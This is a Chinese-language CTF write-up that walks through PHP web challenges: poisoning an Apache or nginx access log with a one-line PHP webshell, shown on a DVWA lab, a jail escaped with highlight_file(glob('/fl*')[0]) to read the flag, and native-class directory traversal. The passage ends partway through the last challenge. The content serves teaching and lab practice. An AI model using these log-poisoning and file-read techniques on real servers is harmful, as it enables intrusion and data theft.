




其中过滤了各种php伪协议 于是我们使用日志包含绕过 由于有回显 所以在POST传参后接任意命令执行
利用burpsite抓包并修改数据包
从而得到flag
关于日志文件包含漏洞 当某个PHP文件只存在本地包含漏洞,不存在远程包含漏洞,而却无法上传正常文件(无上传功能),这就意味这有包含漏洞却不能拿来利用,这时攻击者就有可能会利用apache日志文件来入侵。
Apache服务器运行后会生成两个日志文件,这两个文件是access.log(访问日志)和error.log(错误日志),apache的日志文件记录下我们的操作,并且写到访问日志文件access.log之中
例如:http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page= …/…/…/…/Apache-20\logs\access.log
使用的是DVWA环境 安全等级低
首先要把一句话木马写入到access.log访问日志中
直接在URL中加入一句话木马,回车,虽然会报错,但是没关系,我们的一句话木马已经被access文件记录了 之后只需要利用本地包含文件来运行access.log就可以了
注意要用…/来调整目录
注释:(题目使用的是nginx服务器 但是原理是一样的)
日志文件的注入 链接 (参考文章)
1.首先介绍日志文件的作用:通俗来说日志文件(access.log)可以记录我们所有在服务器上的操作记录
2.getshell的过程也很简单,我们可以在 UA(user-agent)输入木马 (常用)
执行,也可在 url后面加上一句话木马 (常被url编码)执行
例如:
但当我们利用参数a执行ls命令的时候,发现没有成功,原来是因为日志文件里的木马被 url编码 过了,但我们想要让日志文件的木马是 未被urlencode 的
(注:include包含html或者文本文件,其内容会被直接输出的,这里就是直接输出了日志文件内容)
所以我们可以通过bp传一句话木马,bp传参的时候是不会经过浏览器url编码的,而是直接到服务器进行urldecode
或者直接在ua处添加
然后我们对参数执行命令即可
或者我们还可以用蚁剑连接日志文件中的php木马
无论哪种方法本质都是一样的,都是利用日志文件的webshell得到flag


EZ_PHP_Jail 题目代码
右键查看源代码后发现一段base64密文
访问后进入phpinfo

发现禁用了很多漏洞函数
所以我们可以利用highlight_file配合glob

1 2 3 highlight_file配合glob, glob 通常用于匹配符合特定规则的文件路径名, glob ("/f*" ) 会搜索文件系统中所有以 /f 开头的文件或目录。然后,通过 [0 ] 索引选择第一个匹配的结果highlight_file (glob ("/fl*" )[0 ]);
得到flag
PHP的小知识点 当 php 版本⼩于 8 时, GET 请求 的参数名含有 . ,会被转为 _ ,但是如果参数名中有 [ ,这
个 [ 会被直接转为 _ ,但是后⾯如果有 . ,这个 . 就不会被转为 _
PHP中的highlight_file()函数 h ighlight_file()函数是PHP中的一个内置函数,用于突出显示文件的语法。通过使用HTML标记突出显示语法。
用法: highlight_file( $filename, $return )
参数:该函数接受上述和以下描述的两个参数:
$filename:它是必填参数。它指定要显示其内容的文件。
$return:它是可选的布尔值参数。其默认值为FALSE。如果将其设置为TRUE,则该函数将以字符串形式返回突出显示的代码,而不是将其打印出来。
返回值:成功返回TRUE,失败返回FALSE。如果$return设置为TRUE,它将以字符串形式返回突出显示的代码。
(本题中的highlight_file()函数被用与配合glob输出flag)
PHP Glob()函数以示例匹配路径,目录,文件名 参考文章链接
确切的字符串搜索 (Exact String Search) 我们将从一个简单的例子开始。 我们将研究如何将精确的字符串或文件名与绝对路径匹配。 在此示例中,我们将列出文件 /home/ismail/poftut.c。 我们可以在下面的示例中看到该函数返回一个包含匹配项的列表 。
1 2 3 4 5 <?php foreach (glob ("/home/ismail/poftut.c" ) as $file ){ echo "$file \n" ; ?>
通配符(Wildcards) 通配符对于glob操作很重要。 通配符或星号用于匹配零个或多个字符。 通配符指定在字符不重要的情况下可以有零个字符或多个字符。 在本示例中,我们将匹配扩展名为.txt文件。
1 2 3 4 5 <?php foreach (glob ("/home/ismail/*.txt" ) as $file ){ echo "$file \n" ; ?>
我们可以看到,有许多.txt文件返回到PHP列表中。
具有多级目录的通配符 (Wildcards with Multilevel Directories) 我们可以使用通配符来指定多级目录。 如果要在一级目录中搜索指定的glob,则将使用 /*/ 。 在此示例中,我们在 /home/ismail下一级目录中搜索.txt文件 。
1 2 3 4 5 <?php foreach (glob ("/home/ismail/*/*.txt" ) as $file ){ echo "$file \n" ; ?>
单字符 (Single Character) 有一个问号,用于匹配单个字符。 如果我们不知道给定名称的单个字符,这将很有用。 在此示例中,我们将文件与文件file?.txt文件匹配,这些文件将匹配
file1.txt file.txt file5.txt
1 2 3 4 5 <?php foreach (glob ("/home/ismail/*/*.?" ) as $file ){ echo "$file \n" ; ?>
多个字符(Multiple Characters) Glob还支持字母和数字字符。 我们可以使用 [ 来开始字符范围,而 ] 来结束字符范围。 我们可以将要匹配的任何内容放在方括号之间。 在此示例中,我们将匹配以e,m,p之一开头的文件和文件夹名称。
1 2 3 4 5 <?php foreach (glob ("/home/ismail/[emp]*.tx?" ) as $file ){ echo "$file \n" ; ?>
编号范围(Number Ranges) 在某些情况下,我们可能希望匹配数字范围。 我们可以使用 - 破折号指定开始和结束编号。 在此示例中,我们将0到9与0-9匹配。 在此示例中,我们将匹配文件和文件夹名称,其中包含从0到9的数字。
1 2 3 4 5 <?php foreach (glob ("/home/ismail/*[0-9]*" ) as $file ){ echo "$file \n" ; ?>
字母范围(Alphabet Ranges) 我们还可以定义类似于数字范围的字母范围。 我们将az用于小写字符,将AZ用于大写字符。 如果我们需要在单个语句中匹配大小写字符,该怎么办。 我们可以使用aZ来匹配大小写字母。 在此示例中,我们将匹配以a和c之间a字母开头的文件和文件夹名称
1 2 3 4 5 <?php foreach (glob ("/home/ismail/[a-c]*" ) as $file ){ echo "$file \n" ; ?>

week4 flag直接读取不就行了? 题目代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file ('index.php' );error_reporting (0 );$J1ng = $_POST ['J' ];$Hong = $_POST ['H' ];$Keng = $_GET ['K' ];$Wang = $_GET ['W' ];$dir = new $Keng ($Wang );foreach ($dir as $f ) {echo ($f . '<br>' );echo new $J1ng ($Hong );?>
刚开始只知道是有关php的题目 看来wp也没怎么看懂 后面在csdn上看到了一篇十分相像的文章才知道考的是php的原生类遍历目录和读取文件
参考文章 链 接
当php代码只有一个类或者没有类利用时,我们就可以调用php的内置类来进行目录遍历和任意文件读取等一系列的操作。内置类,顾名思义就是php本身存在的类,我们可以直接拿过来用。本次来学习经常能用到的几种内置类。
由于我们可以控制参数$Keng和$Wang 且根据提示flag在文件secret里面
所以利用 目录遍历的三种内置类
1 2 3 4 5 DirectoryIterator (PHP 5 , PHP 7 , PHP 8 )FilesystemIterator (PHP 5 >= 5.3 .0 , PHP 7 , PHP 8 )GlobIterator

于是先遍历secret目录
